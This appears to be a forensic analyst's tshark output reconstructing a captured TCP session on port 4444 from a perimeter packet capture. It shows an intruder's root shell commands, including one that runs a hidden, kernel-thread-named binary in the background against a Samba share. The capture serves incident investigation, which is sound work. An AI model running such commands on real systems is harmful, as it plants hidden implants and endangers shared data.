 analyst@forensic-vm: tshark follow tcp/4444
$ tshark -r evidence/working/TechNova_perimeter_48h.pcap -q -z follow,tcp,ascii,285
===================================================================
Follow: tcp,ascii
Filter: tcp.stream eq 285
Node 0: 10.10.10.21:40954
Node 1: 10.10.10.5:4444
134
id
uname -a
ls -la /srv/samba/shared
cd /tmp/.X11-unix/.cache && chmod +x kworker_upd && nohup ./kworker_upd /srv/samba/shared &
exit
39
uid=0(root) gid=0(root) groups=0(root)
82
Linux vm 6.18.44-fc-v470 #1 SMP PREEMPT_DYNAMIC @0 x86_64 x86_64 x86_64 GNU/Linux
===================================================================